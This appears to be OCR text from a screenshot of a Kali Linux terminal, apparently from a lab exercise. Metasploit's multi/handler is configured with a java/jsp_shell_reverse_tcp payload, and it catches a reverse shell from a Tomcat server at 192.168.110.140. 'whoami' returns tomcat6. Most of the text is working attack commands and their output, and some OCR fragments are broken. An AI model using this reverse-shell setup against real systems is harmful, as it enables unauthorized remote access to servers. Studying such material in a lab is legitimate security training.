 https://192.168.110.140:8443/evil/
ing Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.110.3\
> Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set LHOST 192.168.110.3
LHOST ⇒ 192.168.110.3
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.3:4444
[*] Command shell session 1 opened (192.168.110.3:4444 → 192.168.110.140:41518) at 2020-06-04 08:27:05 -0400
whoami
tomcat6